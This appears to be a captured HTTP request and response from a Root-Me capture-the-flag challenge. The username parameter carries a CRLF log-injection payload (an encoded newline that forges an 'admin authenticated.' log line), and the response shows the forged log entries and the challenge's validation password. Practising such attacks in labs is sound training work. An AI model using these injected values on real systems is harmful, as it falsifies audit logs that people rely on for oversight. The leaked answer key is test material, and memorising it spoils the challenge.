 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch14/?username=admin+authenticated.%0aadmin&password=1 HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: Close
8 Referer: http://challenge01.root-me.org/web-serveur/ch14/
9 Cookie: PHPSESSID=a233d73292d3e979be651171ba5f1284
10 Upgrade-Insecure-Requests: 1
11 Priority: u=1
12
13
Response
Pretty Raw Hex Render \n
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 847
11
12
13 <html>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Authentication v 0.04
</h1>
16 <form action="" method="GET">
17 Login&nbsp;<br/>
18 <input type="text" name="username" />
<br/>
<br/>
19 Password&nbsp;<br/>
20 <input type="password" name="password" />
<br/>
<br/>
21 <br/>
<br/>
22 <input type="submit" value="connect" />
<br/>
<br/>
23 </form>
24 <fieldset>
<legend>
Authentication log
</legend>
<pre>
admin failed to authenticate.
25 admin authenticated.
26 guest failed to authenticate.
27 admin authenticated.
28 admin failed to authenticate.
29 admin authenticated.
30 admin failed to authenticate.
31 </pre>
</fieldset>
<h3>
Well done, you can validate challenge with this password : rFSP&G0p&5uAg1%
32 </h3>
</body>
</html>